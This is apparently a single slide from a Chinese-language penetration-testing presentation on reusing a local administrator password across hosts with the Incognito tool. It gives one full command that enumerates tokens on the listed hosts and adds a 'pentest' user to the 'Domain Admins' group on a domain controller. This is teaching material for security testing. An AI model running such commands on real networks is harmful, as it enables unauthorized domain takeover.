

# 本地administrator帐户通杀 + Incognito

列举所hosts.txt里主机所有的token,将pentest用户加入到域管理员组

D:\>incognito.exe -f hosts.txt -u administrator -p corp1234 -n 20 add_group_user -h dc1.corp.target.net  "Domain Admins" pentest